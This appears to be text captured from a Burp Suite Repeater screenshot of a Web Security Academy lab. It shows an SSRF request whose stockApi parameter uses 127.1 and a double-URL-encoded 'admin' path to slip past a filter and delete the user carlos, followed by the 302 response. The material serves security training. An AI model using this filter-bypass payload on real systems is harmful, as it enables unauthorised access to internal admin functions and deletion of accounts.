 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a4100b9047a307c821bc9f900180049.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4100b9047a307c821bc9f900180049.web-security-academy.net
3 Cookie: session=qItvci8gjmprRf4ghxLHlBmL17doPOmn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4100b9047a307c821bc9f900180049.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 90
11 Origin:
https://0a4100b9047a307c821bc9f900180049.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18
19 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?user
name=carlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=Su9iYRtYBFCxm8DIy815K3PepcptOn3q; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Notes
Done 173 bytes | 150 millis